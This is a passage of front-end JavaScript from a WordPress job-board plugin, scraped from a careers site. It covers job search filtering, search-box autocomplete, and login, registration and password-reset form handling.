    var split_map = jQuery(".wp-dp-split-map-wrap").size();
    if (split_map > 0) {
        view_type = 'split_map';
    }

    var ads_list_count = jQuery("#ads_list_count_" + counter).val();
    var ads_list_flag = jQuery("#ads_list_flag_" + counter).val();
    var list_flag_count = jQuery("#ads_list_flag_count_" + counter).val();

    if (jQuery("#jobsearch_job_frm_" + counter).length > 0) {
        var data_vals = jQuery(jQuery("#jobsearch_job_frm_" + counter)[0].elements).not(":input[name='alerts-email'], :input[name='alert-frequency']").serialize();
        var data_vals = 'ajax_filter=true&map=top_map&action=jobsearch_top_map_search&' + jQuery(jQuery("#jobsearch_job_frm_" + counter)[0].elements).not(":input[name='alerts-email'], :input[name='alert-frequency']").serialize();
        if (jQuery('form[name="wp-dp-top-map-form"]').length > 0) {
            data_vals += "&" + jQuery('form[name="wp-dp-top-map-form"]').serialize();
        }
        data_vals = data_vals.replace(/[^&]+=\.?(?:&|$)/g, ''); // remove extra and empty variables
        data_vals = data_vals.replace('undefined', ''); // remove extra and empty variables
        data_vals = data_vals + '&ajax_filter=true';
        data_vals = stripUrlParams(data_vals);
        if (!jQuery('body').hasClass('wp-dp-changing-view')) {
            // top map
            //top_map_change_cords(counter);
        }

        if (hide_overlay === 'true') {
            data_vals = removeURLParameter(data_vals, 'adv_filter_toggle');
            data_vals = data_vals.replace('adv_filter_toggle=true', 'adv_filter_toggle=false');
        }

        jQuery('#Job-content-' + counter + ' .job').addClass('slide-loader');
        jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').addClass('slide-loader');
        //if (typeof (jobFilterAjax) !== 'undefined') {
        //    jobFilterAjax.abort();
        //}

        var jobFilterAjax = jQuery.ajax({
            type: 'POST',
            dataType: 'HTML',
            url: jobsearch_plugin_vars.ajax_url,
            data: data_vals + '&action=jobsearch_jobs_content&view_type=' + view_type + '&job_arg=' + job_arg,
            success: function (response) {
                jQuery('body').removeClass('wp-dp-changing-view');
                jQuery('#Job-content-' + counter).html(response);

                if (hide_overlay === 'false' && hide_overlay !== '') {
                    jQuery('#wp-jobsearch-job-' + counter).hide();
                    jQuery('.no-job-match-error').hide();
                    jQuery('.page-nation').hide();
                }
                if (hide_overlay === 'true' && hide_overlay !== '') {
                    //jQuery(".main-search.split-map .field-holder.more-filters-btn").toggleClass('open');
                    jQuery("div.split-map-overlay").remove();
                    //jQuery('#job_type_fields_'+ counter ).toggle('slow');
                }

                // Replace double & from string.
                data_vals = data_vals.replace("&&", "&");
                var current_url = location.protocol + "//" + location.host + location.pathname + "?" + data_vals; //window.location.href;
                current_url = current_url.replace('&=undefined', ''); // remove extra and empty variables
                window.history.pushState(null, null, decodeURIComponent(current_url));
                jQuery(".chosen-select").chosen();
                jQuery('#jobsearch-data-job-content-' + counter + ' .all-results').removeClass('slide-loader');
                jobsearch_hide_loader();
                // add class when image loaded
                jQuery(".job-medium .img-holder img, .job-grid .img-holder img").one("load", function () {
                    jQuery(this).parents(".img-holder").addClass("image-loaded");
                }).each(function () {
                    if (this.complete)
                        jQuery(this).load();
                });
                if (jQuery(".job-medium.modern").length > 0) {
                    var imageUrlFind = jQuery(".job-medium.modern .img-holder").css("background-image").match(/url\(["']?([^()]*)["']?\)/).pop();
                    if (imageUrlFind) {
                        jQuery(".job-medium.modern .img-holder").addClass("image-loaded");
                    }
                }

                // add class when image loaded

                if (loader_div.length !== 0) {
                    loader_div.html('');
                }
            }
        });
    }
}

function jobsearch_empty_loc_polygon(counter) {
    if (jQuery("#jobsearch_job_frm_" + counter + " input[name=loc_polygon_path]").length) {
        jQuery("#jobsearch_job_frm_" + counter + " input[name=loc_polygon_path]").val('');
    }
}

function jobsearch_job_view_switch(view, counter, job_short_counter, view_type) {
    "use strict";
    var view_type = view_type || '';
    jQuery.ajax({
        type: 'POST',
        dataType: 'HTML',
        url: jobsearch_plugin_vars.ajax_url,
        data: '&action=jobsearch_job_view_switch&view=' + view + '&job_short_counter=' + job_short_counter,
        success: function () {
            jQuery('[data-toggle="popover"]').popover();
            jQuery('body').addClass('wp-dp-changing-view');
            jobsearch_job_content(counter, view_type);
        }
    });
}

function jobsearch_job_pagenation_ajax(page_var, page_num, counter, ajax_filter, view_type) {
    "use strict";
    var view_type = view_type || '';
    jQuery('html, body').animate({
        scrollTop: jQuery("#wp-dp-job-content-" + counter).offset().top - 120
    }, 1000);
    jQuery('#' + page_var + '-' + counter).val(page_num);
    jobsearch_job_content_load(counter, view_type);
    //alert("aaaaaaaa");
//    if (ajax_filter == 'false') {
//        if (view_type == "split_map") {
//            jobsearch_job_content_load(counter, view_type);
//        } else {
//            jobsearch_job_content_load_without_filters(counter, page_var, page_num, ajax_filter, view_type);
//        }
//    } else {
//        jobsearch_job_content_load(counter, view_type);
//    }
}

function jobsearch_job_filters_pagenation_ajax(page_var, page_num, counter, tab) {
    "use strict";
    jQuery('#' + page_var + '-' + counter).val(page_num);
    jobsearch_job_filters_content(counter, page_var, page_num, tab);
}

function jobsearch_job_by_category_filters_pagenation_ajax(page_var, page_num, counter, tab) {
    "use strict";
    jQuery('#' + page_var + '-' + counter).val(page_num);
    jobsearch_job_by_categories_filters_content(counter, page_var, page_num, tab);
}

function jobsearch_advanced_search_field(counter, tab, element) {
    "use strict";
    if (tab == 'simple') {
        jQuery('#job_type_fields_' + counter).slideUp();
        jQuery('#nav-tabs-' + counter + ' li').removeClass('active');
        jQuery(element).parent().addClass('active');
    } else if (tab == 'advance') {
        jQuery('#job_type_fields_' + counter).slideDown();
        jQuery('#nav-tabs-' + counter + ' li').removeClass('active');
        jQuery(element).parent().addClass('active');
    } else {
        jQuery('#job_type_fields_' + counter).slideToggle();

        if (jQuery(".main-search.split-map .field-holder.more-filters-btn").length > 0) {
            jQuery('.main-search.split-map .field-holder.more-filters-btn').toggleClass('open');
            if (jQuery('.main-search.split-map .field-holder.more-filters-btn').hasClass('open')) {
                var NewContent = '<div class="split-map-overlay"></div>';
                jQuery(".wp-dp-top-map-holder").after(NewContent);
                jQuery('#wp-jobsearch-job-' + counter).hide();
                jQuery('.page-nation').hide();
                jQuery('.no-job-match-error').hide();
            } else {
                jQuery("div.split-map-overlay").remove();
                jQuery('#wp-jobsearch-job-' + counter).show();
                jQuery('.page-nation').show();
                jQuery('.no-job-match-error').show();
            }
        }
    }
}

if (jQuery(".main-search.split-map .field-holder.more-filters-btn").length > 0) {
    function jobsearch_split_map_close_search(counter) {
        jQuery(".main-search.split-map .field-holder.more-filters-btn").toggleClass('open');
        jQuery("div.split-map-overlay").remove();
        jQuery('#job_type_fields_' + counter).toggle('slow');
        jQuery('#wp-jobsearch-job-' + counter).show();
        jQuery('.page-nation').show();
        jQuery('.no-job-match-error').show();
    }
}

function jobsearch_search_features(element, counter) {
    "use strict";
    jQuery('#job_type_fields_' + counter + ' .features-field-expand').slideToggle();
    var expand_class = jQuery('#job_type_fields_' + counter + ' .features-list .advance-trigger').find('i').attr('class');
    if (expand_class == 'icon-plus') {
        console.log(expand_class);
        jQuery('#job_type_fields_' + counter + ' .features-list .advance-trigger').find('i').removeClass(expand_class).addClass('icon-minus')
    } else {
        jQuery('#job_type_fields_' + counter + ' .features-list .advance-trigger').find('i').removeClass(expand_class).addClass('icon-plus')
    }
}


jQuery(document).on('click', '.dev-job-list-enquiry-own-job', function (e) {
    e.stopImmediatePropagation();
    var msg_obj = {msg: jobsearch_plugin_vars.own_job_error, type: 'error'};
    jobsearch_show_response(msg_obj);
});


/*
 * Enquiries Block
 */

jQuery(document).ready(function () {
    if (jQuery('#enquires-sidebar-panel').length > 0) {
        enquiry_sidebar_arrow();
    }
});

//
if (jQuery('.jobsearch-advance-search-holdr').length > 0) {
    var top_srch_holder = jQuery('.jobsearch-advance-search-holdr');
    var srch_form_id = top_srch_holder.parent('form').attr('id');
    jQuery(document).on('submit', 'form#' + srch_form_id, function () {
        top_srch_holder.find('.adv-search-options').find('input, select').each(function () {
            var this_form_itm = $(this);
            if (typeof this_form_itm.attr('name') !== 'undefined' && typeof this_form_itm.attr('type') !== 'undefined' && (this_form_itm.attr('type') == 'checkbox' || this_form_itm.attr('type') == 'radio')) {
                if (this_form_itm.is(':checked')) {
                    jQuery('form#' + srch_form_id).append('<input type="hidden" name="' + this_form_itm.attr('name') + '" value="' + this_form_itm.val() + '">');
                }
            } else if (typeof this_form_itm.attr('name') !== 'undefined' && typeof this_form_itm.attr('type') === 'undefined') { // for select field
                jQuery('form#' + srch_form_id).append('<input type="hidden" name="' + this_form_itm.attr('name') + '" value="' + this_form_itm.val() + '">');
            }
        });
    });
}
jQuery(document).on('click', '.adv-srch-toggle-btn', function () {
    jQuery(this).parents('.jobsearch-advance-search-holdr').find('.adv-search-options').slideToggle();
    var slider_input_con = jQuery(this).parents('.jobsearch-advance-search-holdr').find('.adv-search-options').find('.filter-slider-range');
    var def_radius_val = slider_input_con.find('#loc-def-radiusval').val();
    slider_input_con.find('input[name=loc_radius]').val(def_radius_val);
});

function enquiry_sidebar_arrow() {
    jQuery('.fixed-sidebar-panel.left .sidebar-panel-btn').click(function (e) {
        e.preventDefault();
        if (jQuery('#enquires-sidebar-panel').hasClass('sidebar-panel-open')) {
            jQuery('#enquires-sidebar-panel').removeClass('sidebar-panel-open');
        } else {
            jQuery('#enquires-sidebar-panel').addClass('sidebar-panel-open');
        }
    });
    jQuery('#enquires-sidebar-panel .sidebar-panel-title .sidebar-panel-btn-close').click(function (e) {
        jQuery('#enquires-sidebar-panel').removeClass('sidebar-panel-open');
    });
}

/*
 * Enquiry Reset all Multiple select
 */

jQuery(document).on('click', '.send-message-submit-btn', function () {
    var thisObj = jQuery(this);

    var rand_id = thisObj.data('randid');
    var action = thisObj.data('action');
    var form_id = jQuery("#jobsearch_send_message_form" + rand_id);
    var meessage_box = jQuery(".message-box-" + rand_id);
    var serializeForm = form_id.serialize();

    var get_terr_val = jobsearch_accept_terms_cond_pop(form_id);
    if (get_terr_val != 'yes') {
        return false;
    }
    thisObj.attr("disabled", true);

    meessage_box.html('<div class="split-map-loader"><span><i class="fa fa-spin fa fa-refresh"></i></span></div>');
    meessage_box.show();

    jQuery.ajax({
        type: 'POST',
        dataType: 'JSON',
        url: jobsearch_plugin_vars.ajax_url,
        data: 'action=' + action + '&' + serializeForm,
        success: function (response) {
            //
            meessage_box.css({'color': '#ffffff'});
            meessage_box.html(response.html);
            if (response.error == '1') {
                meessage_box.css({'background-color': '#ff0000'});
            } else {
                meessage_box.css({'background-color': '#32cd32'});
                form_id[0].reset();
            }
        }

    });
    thisObj.removeAttr("disabled");
    return false;
});

//***************************
// FilterAble Function
//***************************

jQuery(window).on('load', function () {

    if (jQuery('.careerfy-animated-filter-list,.careerfy-product-grid').length > 0) {

        var $grid = $('.careerfy-animated-filter-list,.careerfy-product-grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
        });
        // filter functions
        var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function () {
                var number = $(this).find('.number').text();
                return parseInt(number, 10) > 50;
            },
            // show if name ends with -ium
            ium: function () {
                var name = $(this).find('.name').text();
                return name.match(/ium$/);
            }
        };
        // bind filter button click
        $('.filters-button-group,.filters-button-group-two').on('click', 'a', function () {
            var filterValue = $(this).attr('data-filter');
            console.info(filterValue);
            // use filterFn if matches value
            filterValue = filterFns[filterValue] || filterValue;
            $grid.isotope({filter: filterValue});
        });
        // change is-checked class on buttons
        $('.filters-button-group,.filters-button-group-two').each(function (i, buttonGroup) {
            var $buttonGroup = $(buttonGroup);
            $buttonGroup.on('click', 'a', function () {
                $buttonGroup.find('.is-checked').removeClass('is-checked');
                $(this).addClass('is-checked');
            });
        });
    }

});

jQuery(document).on('click', '#jobsearch-jobadvserach-submit', function (ev) {
    ev.preventDefault();
    var _thisForm = jQuery(this).parents('form');
    var formToSubmit = setInterval(function () {
        var lubricForm = _thisForm.find('input,select,textarea');

        jQuery.each(lubricForm, function () {
            var thisFieldObj = jQuery(this);
            if (typeof thisFieldObj.attr('name') !== 'undefined') {
                console.info(thisFieldObj);
                var thisFieldName = thisFieldObj.attr('name');
                if (thisFieldObj.val() == ''
                    || thisFieldName.indexOf("alert-") != -1
                    || thisFieldName.indexOf("loc_count_qargs") != -1
                    || thisFieldName.indexOf("alerts-") != -1) {
                    thisFieldObj.removeAttr('name');
                }
            }
        });
        _thisForm.submit();
        clearInterval(formToSubmit);
    }, 1000);
});

jQuery(document).on('click', '.jobsearch-quick-apply-btn-close', function (e) {
    var _selector = jQuery(".jobsearch-quick-apply-box"), _selector_inner = jQuery('.jobsearch-quick-apply-box-inner');
    _selector.removeAttr('style').delay(100).hide(500);
    _selector_inner.remove()

});

jQuery(document).on('click', '.jobsearch-quick-apply-show', function () {

    var _selector = jQuery(".jobsearch-quick-apply-box"), _loader = jQuery("#jobsearch-loader"),
        _event_class = jQuery(".jobsearch-pst-title"), job_id = jQuery(this).attr('data-job-id');

    _event_class.removeClass('jobsearch-quick-apply-show');

    _selector.show();
    if (jobsearch_plugin_vars.is_rtl == true) {
        _selector.animate({
            left: '-15px'
        });
    } else {
        _selector.animate({
            right: "-15px"
        });
    }


    setTimeout(function () {
        _loader.html('<div class="careerfy-loading-section"><div class="line-scale-pulse-out"><div></div><div></div><div></div><div></div><div></div></div></div>');
    }, 300)

    var request = jQuery.ajax({
        url: jobsearch_plugin_vars.ajax_url,
        method: "POST",
        data: 'action=jobsearch_quick_job_popup&job_id=' + job_id,
        dataType: 'HTML',
    });

    request.done(function (response) {
        _loader.html('');
        _event_class.addClass('jobsearch-quick-apply-show');
        _selector.append(response);
    });
    request.fail(function (jqXHR, textStatus) {
        //msg_con.html(jobsearch_job_application.error_msg);
        //msg_loader.html('');
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/js/search-box-autocomplete.js?ver=1.5.7
body_size: 4401
content:
jQuery.fn.extend({
    JobsearchSearchBoxAutocomplete: function (options) {

        return this.each(function () {

            var srchboxFilterAjax;

            var input = jQuery(this), opts = jQuery.extend({}, jQuery.JobsearchSearchBoxAutocomplete);
            var predictionsDropDown = jQuery('<div class="sugg-search-results"></div>').appendTo(jQuery(this).parent());
            var request_var = 1;
            input.keyup(function () {

                jQuery(this).parent(".jobsearch-sugges-search").find('.sugg-search-loader').html("<i class='fa fa-refresh fa-spin'></i>");
                if (request_var == 1) {
                    var searchStr = jQuery(this).val();
                    var post_type = jQuery(this).attr('data-type');
                    // Min Number of characters
                    var num_of_chars = 0;
                    if (searchStr != ' ' && searchStr != '  ' && searchStr.length > num_of_chars) {
                        // AJAX GET results
                        var dataString = 'action=jobsearch_get_search_box_posts_results' + '&keyword=' + searchStr + '&post_type=' + post_type;
                        var plugin_url = jobsearch_plugin_vars.ajax_url;

                        if (typeof (srchboxFilterAjax) != 'undefined') {
                            srchboxFilterAjax.abort();
                        }

                        srchboxFilterAjax = jQuery.ajax({
                            type: "POST",
                            url: plugin_url,
                            data: dataString,
                        });

                        srchboxFilterAjax.done(function (data) {
                            jQuery(".jobsearch-sugges-search").find('.sugg-search-loader').html('');
                            var results = jQuery.parseJSON(data);
                            predictionsDropDown.empty();
                            if (results != '') {
                                jQuery(results).each(function (key, value) {
                                    if (typeof value.item_all !== 'undefined') {
                                        predictionsDropDown.append(value.item_all);
                                    } else {
                                        predictionsDropDown.append('<div class="search-res-item">' + value.item + '</div>');
                                    }
                                })
                            }
                            var search_stragin = input.val();
                            if (search_stragin == '') {
                                jQuery('.jobsearch-sugges-search').find('.sugg-search-results').html('');
                            }
                            request_var = 1;
                        });

                        srchboxFilterAjax.fail(function (jqXHR, textStatus) {
                            //jQuery(".jobsearch-sugges-search").find('.sugg-search-loader').html('');
                        });

                        predictionsDropDown.show();
                    } else {
                        jQuery(".jobsearch-sugges-search").find('.sugg-search-loader').html('');
                        jQuery('.jobsearch-sugges-search').find('.sugg-search-results').hide();
                        jQuery('.jobsearch-sugges-search').find('.sugg-search-results').html('');
                    }
                }
            });
            return input;
        });
    }
});

jQuery(document).on('click', '.jobsearch-sugges-search input[type="text"]', function() {
    jQuery('.jobsearch-sugges-search input[type="text"]').JobsearchSearchBoxAutocomplete();
});

jQuery(function ($) {
    $('body').click(function (e) {
        var clickedOn = $(e.target);
        if (clickedOn.parents().andSelf().is('.jobsearch-sugges-search')) {
            //
        } else {
            jQuery('.jobsearch-sugges-search').find('.sugg-search-results').hide();
        }
    });
    
    jQuery(document).on('click', '.jobsearch-sugges-search .show-all-results a', function() {
        $(this).parents('form').submit();
    });
    
    jQuery(document).on('click', '.jobsearch-sugges-search .search-res-item', function() {
        var anc_location = $(this).find('.post-title a').attr('href');
        window.location.href = anc_location;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.8.3
body_size: 20521
content:
jQuery(document).ready(function ($) {

    // demo login
    $(document).on('click', '.jobsearch-demo-login-btn', function () {
        var _this = jQuery(this);
        var user_type = 'candidate';
        var icon_class = 'jobsearch-icon jobsearch-user';
        if (_this.hasClass('employer-login-btn')) {
            user_type = 'employer';
            icon_class = 'jobsearch-icon jobsearch-building';
        }

        _this.find('i').attr('class', 'fa fa-refresh fa-spin');

        var request = $.ajax({
            url: jobsearch_login_register_common_vars.ajax_url,
            method: "POST",
            data: {
                'user_type': user_type,
                'action': 'jobsearch_demo_user_login',
            },
            dataType: "json"
        });
        request.done(function (response) {
            if (typeof response.redirect !== 'undefined') {
                window.location.href = response.redirect;
                return false;
            }
            window.location.reload(true);
        });

        request.fail(function (jqXHR, textStatus) {
            _this.find('i').attr('class', icon_class);
        });
    });

    // Post login form
    $(document).on('click', '.jobsearch-login-submit-btn', function (e) {
        e.preventDefault();
        var _this = $(this),
                this_id = $(this).data('id'),
                login_form = $('#login-form-' + this_id),
                msg_con = login_form.find('.login-reg-errors'),
                loader_con = login_form.find('.form-loader');
        var button = $(this).find('button');
        var btn_html = button.html();
        msg_con.hide();
        _this.addClass('disabled-btn');
        _this.attr('disabled', 'disabled');
        //button.html('loading');
        loader_con.show();
        loader_con.html('<i class="fa fa-refresh fa-spin"></i>');
        $.post(jobsearch_login_register_common_vars.ajax_url, login_form.serialize(), function (data) {

            var obj = $.parseJSON(data);
            msg_con.html(obj.message);

            loader_con.hide();
            loader_con.html('');
            _this.removeClass('disabled-btn');
            _this.removeAttr('disabled');
            msg_con.slideDown('slow');
            if (obj.error == false) {
                // $('#pt-user-modal .modal-dialog').addClass('loading');
                //window.location.reload(true);
                if (typeof obj.redirect !== 'undefined') {
                    window.location.href = obj.redirect;
                }
                button.hide();
            }

            button.html(btn_html);
        });
    });
    // end login post

    // Reset Password
    // Switch forms login/register
    $(document).on('click', '.lost-password', function (e) {
        e.preventDefault();
        var this_id = $(this).data('id');
        $('.login-form-' + this_id).slideUp();
        $('.reset-password-' + this_id).slideDown();
    });
    $(document).on('click', '.login-form-btn', function (e) {
        e.preventDefault();
        var this_id = $(this).data('id');
        $('.login-form-' + this_id).slideDown();
        $('.reset-password-' + this_id).slideUp();
    });
    $(document).on('click', '.register-form', function (e) {
        e.preventDefault();
        var login_form = jQuery('#JobSearchModalLogin').find('form[id^="login-form-"]');
        var rgistr_form = jQuery('#JobSearchModalLogin').find('form[id^="registration-form-"]');
        var this_id = $(this).data('id');
        $('.reset-password-' + this_id).slideUp();
        $('.register-' + this_id).slideDown();
        $('.login-form-' + this_id).slideUp();
        
        // for redirect url
        var redrct_hiden_field = login_form.find('input[name="jobsearch_wredirct_url"]');
        if (redrct_hiden_field.length > 0) {
            var redrct_hiden_val = redrct_hiden_field.val();
            rgistr_form.append('<input type="hidden" name="jobsearch_wredirct_url" value="' + redrct_hiden_val + '">');
            redrct_hiden_field.remove();
        }

        // for packages
        var pkginfo_hiden_field = login_form.find('input[name="extra_login_params"]');
        if (pkginfo_hiden_field.length > 0) {
            var pkginfo_hiden_val = pkginfo_hiden_field.val();
            rgistr_form.append('<input type="hidden" name="extra_login_params" value="' + pkginfo_hiden_val + '">');
            pkginfo_hiden_field.remove();
        }
    });
    $(document).on('click', '.reg-tologin-btn', function (e) {
        e.preventDefault();
        var login_form = jQuery('#JobSearchModalLogin').find('form[id^="login-form-"]');
        var rgistr_form = jQuery('#JobSearchModalLogin').find('form[id^="registration-form-"]');
        var this_id = $(this).data('id');
        $('.reset-password-' + this_id).slideUp();
        $('.register-' + this_id).slideUp();
        $('.login-form-' + this_id).slideDown();
        
        // for redirect url
        var redrct_hiden_field = rgistr_form.find('input[name="jobsearch_wredirct_url"]');
        if (redrct_hiden_field.length > 0) {
            var redrct_hiden_val = redrct_hiden_field.val();
            login_form.append('<input type="hidden" name="jobsearch_wredirct_url" value="' + redrct_hiden_val + '">');
            redrct_hiden_field.remove();
        }

        // for packages
        var pkginfo_hiden_field = rgistr_form.find('input[name="extra_login_params"]');
        if (pkginfo_hiden_field.length > 0) {
            var pkginfo_hiden_val = pkginfo_hiden_field.val();
            login_form.append('<input type="hidden" name="extra_login_params" value="' + pkginfo_hiden_val + '">');
            pkginfo_hiden_field.remove();
        }
    });

    $(document).on('click', '.user-type-chose-btn', function () {
        var this_type = $(this).attr('data-type');
        if (this_type != 'jobsearch_employer' && this_type != 'jobsearch_candidate') {
            $('.user-candidate-spec-field').slideUp();
            $('.user-employer-spec-field').slideUp();
            $('.employer-cus-field').slideUp();
            $('.candidate-cus-field').slideUp();
            
            $('.' + this_type + '-spec-field').slideDown();
        } else {
            if (this_type == 'jobsearch_employer') {
                $('.user-candidate-spec-field').slideUp();
                $('.user-employer-spec-field').slideDown();
                $('.employer-cus-field').slideDown();
                $('.candidate-cus-field').slideUp();
                
                $('.jobsearch_recruiter-spec-field').slideUp();
                
                $('.jobsearch-register-form').find('.jobsearch-box-title-sub').slideUp();
                $('.jobsearch-register-form').find('.jobsearch-login-media').slideUp();
            } else {
                $('.user-candidate-spec-field').slideDown();
                $('.user-employer-spec-field').slideUp();
                $('.employer-cus-field').slideUp();
                $('.candidate-cus-field').slideDown();
                
                $('.jobsearch_recruiter-spec-field').slideUp();
                
                $('.jobsearch-register-form').find('.jobsearch-box-title-sub').slideDown();
                $('.jobsearch-register-form').find('.jobsearch-login-media').slideDown();
            }
        }
        $(this).parents('.jobsearch-user-type-choose').find('li').removeClass('active');
        $(this).parent('li').addClass('active');
        $(this).parents('form').find('input[name="pt_user_role"]').val(this_type);
    });

    $(document).on('change', 'input[type="radio"][name="pt_user_role"]', function () {
        var this_type = $(this).val();
        if (this_type != 'jobsearch_employer' && this_type != 'jobsearch_candidate') {
            $('.user-candidate-spec-field').slideUp();
            $('.user-employer-spec-field').slideUp();
            $('.employer-cus-field').slideUp();
            $('.candidate-cus-field').slideUp();
            
            $('.' + this_type + '-spec-field').slideDown();
        } else {
            if (this_type == 'jobsearch_employer') {
                $('.user-candidate-spec-field').slideUp();
                $('.user-employer-spec-field').slideDown();
                $('.employer-cus-field').slideDown();
                $('.candidate-cus-field').slideUp();
                $('.jobsearch_recruiter-spec-field').slideUp();
            } else {
                $('.user-candidate-spec-field').slideDown();
                $('.user-employer-spec-field').slideUp();
                $('.employer-cus-field').slideUp();
                $('.candidate-cus-field').slideDown();
                $('.jobsearch_recruiter-spec-field').slideUp();
            }
        }
    });

    $(document).on('click', '.jobsearch-reset-password-submit-btn', function (e) {
        e.preventDefault();
        var _this = $(this),
                this_id = $(this).data('id'),
                reset_password_form = $('#reset-password-form-' + this_id),
                msg_con = reset_password_form.find('.reset-password-errors'),
                loader_con = reset_password_form.find('.form-loader');
        var button = $(this).find('button');
        var btn_html = button.html();
        //button.html('loading');
        msg_con.hide();
        _this.addClass('disabled-btn');
        _this.attr('disabled', 'disabled');
        loader_con.show();
        loader_con.html('<i class="fa fa-refresh fa-spin"></i>');
        
        var reset_password_form_o = $('#reset-password-form-' + this_id)[0];
        var formData = new FormData(reset_password_form_o);

        var request = $.ajax({
            url: jobsearch_login_register_common_vars.ajax_url,
            method: "POST",
            processData: false,
            contentType: false,
            data: formData,
            dataType: "json"
        });
        request.done(function (response) {
            msg_con.html(response.message);

            msg_con.slideDown('slow');

            _this.removeClass('disabled-btn');
            _this.removeAttr('disabled');

            loader_con.hide();
            loader_con.html('');

            button.html(btn_html);
        });
        request.fail(function (jqXHR, textStatus) {
            _this.removeClass('disabled-btn');
            _this.removeAttr('disabled');
            loader_con.hide();
            loader_con.html('');
        });
    });
    // end reset password

    // Post register form
    $(document).on('click', '.jobsearch-register-submit-btn', function (e) {
        e.preventDefault();
        var _this = $(this),
                this_id = $(this).data('id'),
                registration_form = $('#registration-form-' + this_id),
                msg_con = registration_form.find('.registration-errors'),
                loader_con = registration_form.find('.form-loader');
               
        var reg_user_role = 'jobsearch_candidate';
        var user_role_con = registration_form.find('input[name=pt_user_role]');
        if (user_role_con.attr('type') == 'radio') {
            reg_user_role = registration_form.find('input[name=pt_user_role]:checked').val();
        } else {
            reg_user_role = user_role_con.val();
        }
        
        var first_name = registration_form.find('input[name=pt_user_fname]');
        var last_name = registration_form.find('input[name=pt_user_lname]');
        
        var cv_file = registration_form.find('input[name="candidate_cv_file"]');
        
        var _form_error = false;

        if (first_name.length > 0) {
            if (first_name.val() == '') {
                _form_error = true;
                first_name.css({border: '1px solid #ff0000'});
            } else {
                first_name.css({border: '1px solid #efefef'});
            }
        }
        if (last_name.length > 0) {
            if (last_name.val() == '') {
                _form_error = true;
                last_name.css({border: '1px solid #ff0000'});
            } else {
                last_name.css({border: '1px solid #efefef'});
            }
        }
        
        if (cv_file.length > 0 && cv_file.val() == '' && cv_file.hasClass('cv_is_req') && reg_user_role == 'jobsearch_candidate') {
            _form_error = true;
            jQuery('#jobsearch-upload-cv-main').css({"border": "1px solid #ff0000"});
        } else {
            jQuery('#jobsearch-upload-cv-main').css({"border": "none"});
        }
        
        if (!_form_error) {

            var user_phone = registration_form.find('input[name="pt_user_phone"]');

            var get_terr_val = jobsearch_accept_terms_cond_pop(registration_form);
            if (get_terr_val != 'yes') {
                return false;
            }

            var error = 0;
            //
            if (user_phone.hasClass('phone-input-error')) {
                error = 1;
            }

            if (error == 0) {
                var button = $(this).find('button');
                var btn_html = button.html();
                //button.html('loading');
                msg_con.hide();
                _this.addClass('disabled-btn');
                _this.attr('disabled', 'disabled');
                loader_con.show();
                loader_con.html('<i class="fa fa-refresh fa-spin"></i>');
                //var form_data = registration_form.serialize();
                var reg_ser_form = $('#registration-form-' + this_id)[0];
                var formData = new FormData(reg_ser_form);

                var request = $.ajax({
                    url: jobsearch_login_register_common_vars.ajax_url,
                    method: "POST",
                    processData: false,
                    contentType: false,
                    data: formData,
                    dataType: "json"
                });
                request.done(function (response) {
                    if (typeof response.message !== 'undefined') {
                        msg_con.html(response.message);
                        msg_con.slideDown('slow');
                        button.html(btn_html);
                        _this.removeClass('disabled-btn');
                        _this.removeAttr('disabled');

                        if (typeof response.error !== 'undefined' && response.error == true) {
                            loader_con.hide();
                            loader_con.html('');
                            return false;
                        }

                        if (typeof response.redirect !== 'undefined') {
                            window.location.href = response.redirect;
                        } else {
                            if (typeof response.email_auth !== 'undefined' && response.email_auth == '1') {
                                var closePopOpnVrify = setInterval(function() {
                                    loader_con.html('');
                                    jQuery('.jobsearch-modal').removeClass('fade-in').addClass('fade');
                                    jQuery('body').removeClass('jobsearch-modal-active');
                                    jobsearch_modal_popup_open('JobSearchModalAccountActivationForm');
                                    clearInterval(closePopOpnVrify);
                                }, 2000);
                            } else {
                                loader_con.html('');
                            }
                        }
                    }
                });
                request.fail(function (jqXHR, textStatus) {
                    _this.removeClass('disabled-btn');
                    _this.removeAttr('disabled');
                    loader_con.hide();
                    loader_con.html('');
                });
            }
        }
    });
});

jQuery(document).on('click', '.jobsearch-resend-accactbtn', function (e) {
    e.preventDefault();
    var _this = jQuery(this);
    var user_login = _this.attr('data-login');
    _this.find('i').remove();
    var _this_html = _this.html();
    //
    var thisemail_err_con = _this.parents('.login-reg-errors').find('.email-exceed-err');
    thisemail_err_con.hide();
    //
    _this.html(_this_html + '&nbsp;<i class="fa fa-refresh fa-spin"></i>');
    var request = jQuery.ajax({
        url: jobsearch_plugin_vars.ajax_url,
        method: "POST",
        data: {
            user_login: user_login,
            action: 'jobsearch_resend_user_acc_approval_email',
        },
        dataType: "json"
    });

    request.done(function (response) {
        if (typeof response.success !== 'undefined' && response.success == '1') {
            _this.html(_this_html + '&nbsp;<i class="fa fa-check"></i>');
            window.location.reload(true);
        } else {
            _this.html(_this_html + '<i class="fa fa-times"></i>');
            if (thisemail_err_con.length > 0) {
                thisemail_err_con.html(response.msg);
            } else {
                _this.parents('.login-reg-errors').append('<div class="alert alert-danger email-exceed-err">' + response.msg + '</div>');
            }
            thisemail_err_con.removeAttr('style');
        }
    });

    request.fail(function (jqXHR, textStatus) {
        _this.html(_this_html + '&nbsp;<i class="fa fa-times"></i>');
    });
});

jQuery(document).on('click', '.user-passreset-submit-btn', function (e) {
    e.preventDefault();
    var _this = jQuery(this);
    var _user_id = _this.attr('data-id');
    var _user_key = _this.attr('data-key');

    var this_form = _this.parents('form');
    var this_loader = this_form.find('.loader-box');
    var this_msg_con = this_form.find('.message-box');

    var new_pass = this_form.find('input[name="new_pass"]');
    var conf_pass = this_form.find('input[name="conf_pass"]');
    
    var error = 0;
    if (new_pass.val() == '') {
        error = 1;
        new_pass.css({"border": "1px solid #ff0000"});
    } else {
        new_pass.css({"border": "1px solid #d3dade"});
    }
    if (conf_pass.val() == '') {
        error = 1;
        conf_pass.css({"border": "1px solid #ff0000"});
    } else {
        conf_pass.css({"border": "1px solid #d3dade"});
    }

    if (error == 0) {

        this_msg_con.hide();
        this_loader.html('<i class="fa fa-refresh fa-spin"></i>');
        var request = jQuery.ajax({
